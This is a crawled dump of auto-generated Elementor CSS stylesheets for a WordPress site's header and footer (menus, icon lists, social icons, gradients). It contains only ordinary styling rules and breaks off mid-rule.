					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown{border-style:solid;border-color:#4054B2;}.elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle{color:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle svg{fill:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle:hover, .elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle:focus{color:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle:hover svg, .elementor-3378 .elementor-element.elementor-element-4c106fd div.elementor-menu-toggle:focus svg{fill:#000000;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf .elementor-widget-container{text-align:center;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf > .elementor-widget-container{margin:-3px -10px -10px -10px;padding:0px 0px 0px 0px;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf .elementor-social-icon{background-color:#ffffff;--icon-padding:0.8em;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf .elementor-social-icon i{color:var( --e-global-color-95efc2f );}.elementor-3378 .elementor-element.elementor-element-4ab2eaf .elementor-social-icon svg{fill:var( --e-global-color-95efc2f );}.elementor-3378 .elementor-element.elementor-element-07b0597 > .elementor-background-overlay{opacity:0.5;}.elementor-3378 .elementor-element.elementor-element-07b0597{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3378 .elementor-element.elementor-element-fcdaf76{width:20.526%;}.elementor-3378 .elementor-element.elementor-element-e47a820{width:64.227%;}.elementor-3378 .elementor-element.elementor-element-20c7dbb{width:14.551%;}}@media(max-width:1096px){.elementor-3378 .elementor-element.elementor-element-ef12e5c > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-3378 .elementor-element.elementor-element-a74050e > .elementor-widget-container{margin:040px 0px 0px 0px;}.elementor-3378 .elementor-element.elementor-element-a74050e{--icon-size:18px;--grid-column-gap:17px;--grid-row-gap:10px;}.elementor-3378 .elementor-element.elementor-element-a74050e .elementor-social-icon{--icon-padding:0.3em;}.elementor-3378 .elementor-element.elementor-element-4ab2eaf .elementor-social-icon{--icon-padding:0.5em;}}@media(max-width:767px){.elementor-3378 .elementor-element.elementor-element-ec17d41 > .elementor-widget-container{margin:21px 21px 21px 21px;}.elementor-3378 .elementor-element.elementor-element-ec17d41 img{width:250%;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-underline .elementor-item:after,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-overline .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-double-line .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3378 .elementor-element.elementor-element-a74050e{--icon-size:15px;}.elementor-3378 .elementor-element.elementor-element-a74050e .elementor-social-icon{--icon-padding:0.7em;}.elementor-3378 .elementor-element.elementor-element-ae7f925 img{width:250%;}}

--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3402.css?ver=1756459313
body_size: 2304
content:
.elementor-3402 .elementor-element.elementor-element-abe33e1 .elementor-repeater-item-fc55c4e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-221498fe .elementor-repeater-item-85dc626.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-1002795 .elementor-repeater-item-0a1d98d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-b2aa4da{text-align:center;}.elementor-3402 .elementor-element.elementor-element-b2aa4da .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-a1ea6c2 > .elementor-widget-container{margin:26px 27px 27px 43px;}.elementor-3402 .elementor-element.elementor-element-a1ea6c2{column-gap:42px;color:#FFFFFF;font-size:14px;font-weight:100;font-style:normal;line-height:1.9em;}.elementor-3402 .elementor-element.elementor-element-392686b{text-align:center;}.elementor-3402 .elementor-element.elementor-element-392686b .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-7784085 > .elementor-widget-container{margin:27px 5px 5px 5px;}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-7784085{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-icon{padding-right:0px;}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3402 .elementor-element.elementor-element-7784085 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-d062917{text-align:center;}.elementor-3402 .elementor-element.elementor-element-d062917 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-209dc48{--spacer-size:10px;}.elementor-3402 .elementor-element.elementor-element-ac27167 > .elementor-widget-container{margin:20px 5px 5px 7px;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-ac27167{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-icon{padding-right:0px;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3402 .elementor-element.elementor-element-ac27167 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-20119fec > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3402 .elementor-element.elementor-element-585255ac{text-align:center;}.elementor-3402 .elementor-element.elementor-element-585255ac .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-2da800af > .elementor-widget-container{margin:31px 5px 9px 12px;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-2da800af{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-icon{padding-right:0px;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3402 .elementor-element.elementor-element-2da800af .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-3e935b95{text-align:center;}.elementor-3402 .elementor-element.elementor-element-3e935b95 .elementor-heading-title{font-size:17px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-66622ffb{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3402 .elementor-element.elementor-element-66622ffb .elementor-widget-container{text-align:center;}.elementor-3402 .elementor-element.elementor-element-66622ffb > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-3402 .elementor-element.elementor-element-66622ffb .elementor-social-icon{background-color:#ffffff;--icon-padding:0.9em;}.elementor-3402 .elementor-element.elementor-element-66622ffb .elementor-social-icon i{color:#001444;}.elementor-3402 .elementor-element.elementor-element-66622ffb .elementor-social-icon svg{fill:#001444;}.elementor-3402 .elementor-element.elementor-element-2f1fb547 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3402 .elementor-element.elementor-element-2f1fb547 .elementor-repeater-item-bc40809.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-77f72071 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-3646fec3{text-align:right;}.elementor-3402 .elementor-element.elementor-element-3646fec3 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-2f1fb547{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-221498fe:not(.elementor-motion-effects-element-type-background), .elementor-3402 .elementor-element.elementor-element-221498fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(290deg, #616F6F 10%, #3B3D40 100%);}.elementor-3402 .elementor-element.elementor-element-221498fe:hover{background-color:#7A7A7A;}.elementor-3402 .elementor-element.elementor-element-221498fe > .elementor-background-overlay{background-color:#7A7A7A;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3402 .elementor-element.elementor-element-221498fe > .elementor-container{min-height:138px;}.elementor-3402 .elementor-element.elementor-element-221498fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-466a4ad .elementor-repeater-item-1eec2b1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-b77240c .elementor-repeater-item-c24bb3f.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-020205d{text-align:center;}.elementor-3402 .elementor-element.elementor-element-020205d .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-8f2f09a > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-3402 .elementor-element.elementor-element-8f2f09a{column-gap:23px;color:#FFFFFF;font-size:14px;font-weight:100;line-height:1.9em;}.elementor-3402 .elementor-element.elementor-element-714546a{text-align:center;}.elementor-3402 .elementor-element.elementor-element-714546a .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-bec1649 > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-bec1649{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-icon{padding-right:50px;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:300;line-height:1.3em;letter-spacing:3.7px;}.elementor-3402 .elementor-element.elementor-element-bec1649 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-29f9494{text-align:center;}.elementor-3402 .elementor-element.elementor-element-29f9494 .elementor-heading-title{font-size:17px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-a15f920{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3402 .elementor-element.elementor-element-a15f920 .elementor-widget-container{text-align:center;}.elementor-3402 .elementor-element.elementor-element-a15f920 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-3402 .elementor-element.elementor-element-a15f920 .elementor-social-icon{background-color:#ffffff;--icon-padding:0.9em;}.elementor-3402 .elementor-element.elementor-element-a15f920 .elementor-social-icon i{color:#001444;}.elementor-3402 .elementor-element.elementor-element-a15f920 .elementor-social-icon svg{fill:#001444;}.elementor-3402 .elementor-element.elementor-element-036433a{text-align:center;}.elementor-3402 .elementor-element.elementor-element-036433a .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-37e62eb{--spacer-size:10px;}.elementor-3402 .elementor-element.elementor-element-d3b981c > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-d3b981c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-icon{padding-right:16px;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:200;line-height:2.4em;letter-spacing:0.5px;}.elementor-3402 .elementor-element.elementor-element-d3b981c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-ae510a0{text-align:center;}.elementor-3402 .elementor-element.elementor-element-ae510a0 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-258a7fe > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-258a7fe{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-icon{padding-right:0px;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-3402 .elementor-element.elementor-element-258a7fe .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-11157d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3402 .elementor-element.elementor-element-11157d3 .elementor-repeater-item-5751f22.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-5760a74 .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-3568c8c{text-align:right;}.elementor-3402 .elementor-element.elementor-element-3568c8c .elementor-heading-title{font-size:13px;font-weight:300;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:rgba(255,255,255,0.5);}.elementor-3402 .elementor-element.elementor-element-11157d3{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-466a4ad:not(.elementor-motion-effects-element-type-background), .elementor-3402 .elementor-element.elementor-element-466a4ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(290deg, #616F6F 10%, #3B3D40 100%);}.elementor-3402 .elementor-element.elementor-element-466a4ad:hover{background-color:#7A7A7A;}.elementor-3402 .elementor-element.elementor-element-466a4ad > .elementor-background-overlay{background-color:#7A7A7A;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3402 .elementor-element.elementor-element-466a4ad > .elementor-container{min-height:138px;}.elementor-3402 .elementor-element.elementor-element-466a4ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3402 .elementor-element.elementor-element-e592615 .elementor-repeater-item-d834090.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-7523e3d .elementor-repeater-item-e24c635.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3402 .elementor-element.elementor-element-89f9fb0{text-align:center;}.elementor-3402 .elementor-element.elementor-element-89f9fb0 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-c489c86 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-3402 .elementor-element.elementor-element-c489c86{column-gap:23px;color:#FFFFFF;font-size:14px;font-weight:100;line-height:1.9em;}.elementor-3402 .elementor-element.elementor-element-87af839{text-align:center;}.elementor-3402 .elementor-element.elementor-element-87af839 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-7a8b047 > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-7a8b047{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-icon{padding-right:50px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:300;line-height:1.3em;letter-spacing:3.7px;}.elementor-3402 .elementor-element.elementor-element-7a8b047 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-69733b2{text-align:center;}.elementor-3402 .elementor-element.elementor-element-69733b2 .elementor-heading-title{font-size:17px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-765612c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3402 .elementor-element.elementor-element-765612c .elementor-widget-container{text-align:center;}.elementor-3402 .elementor-element.elementor-element-765612c > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-3402 .elementor-element.elementor-element-765612c .elementor-social-icon{background-color:#ffffff;--icon-padding:0.9em;}.elementor-3402 .elementor-element.elementor-element-765612c .elementor-social-icon i{color:#001444;}.elementor-3402 .elementor-element.elementor-element-765612c .elementor-social-icon svg{fill:#001444;}.elementor-3402 .elementor-element.elementor-element-8178d93{text-align:center;}.elementor-3402 .elementor-element.elementor-element-8178d93 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-cbf1e07{--spacer-size:10px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3402 .elementor-element.elementor-element-8ec6438{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-icon{padding-right:16px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:200;line-height:2.4em;letter-spacing:0.5px;}.elementor-3402 .elementor-element.elementor-element-8ec6438 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3402 .elementor-element.elementor-element-3268d4e{text-align:center;}.elementor-3402 .elementor-element.elementor-element-3268d4e .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-3402 .elementor-element.elementor-element-d97e96c > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-3402 .elementor-element.elementor-element-d97e96c .elementor-icon-list-items.elementor-inline-items 